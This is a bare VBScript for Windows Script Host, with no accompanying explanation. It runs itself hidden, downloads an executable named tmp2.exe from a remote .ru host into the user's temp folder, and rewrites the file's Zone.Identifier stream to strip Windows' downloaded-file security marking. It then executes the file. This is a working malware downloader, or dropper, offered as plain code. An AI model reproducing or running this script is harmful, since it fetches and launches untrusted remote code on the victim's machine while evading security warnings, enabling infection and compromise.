 Windows Script Host

Set WshShell = CreateObject("WScript.Shell")
If Instr(1,WScript.FullName,"WScript.exe",1)>0 Then
 WshShell.Run "CScript """&WScript.ScriptFullName&"""",0: WScript.Quit
End if
Tmp=WshShell.ExpandEnvironmentStrings("%TEMP%")&"\tmp2.exe"
strFileURL = "http://www.testswork.ru/tmp2.exe"
strHDLocation = Tmp
Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP")
objXMLHTTP.open "GET", strFileURL, false
objXMLHTTP.send()
If objXMLHTTP.Status = 200 Then
Set objADOStream = CreateObject("ADODB.Stream")
objADOStream.Open
objADOStream.Type = 1

objADOStream.Write objXMLHTTP.ResponseBody
objADOStream.Position = 0

Set objFSO = Createobject("Scripting.FileSystemObject")
If objFSO.Fileexists(strHDLocation) Then objFSO.DeleteFile strHDLocation
Set objFSO = Nothing

objADOStream.SaveToFile strHDLocation
objADOStream.Close
Set objADOStream = Nothing
End if

Set objXMLHTTP = Nothing
Echo=DosCommand("cmd /c (echo [ZoneTransfer] & echo ZoneId=0) > "&Tmp&":Zone.Identifier",2000)
Echo=DosCommand("cmd /c "&Tmp&" ",2000)

WScript.Quit
Function DosCommand(command,sleep)
 Set WshExec=WshShell.Exec(command): WScript.Sleep sleep: WshExec.Terminate()
 DosCommand=WshExec.StdOut.ReadAll
End function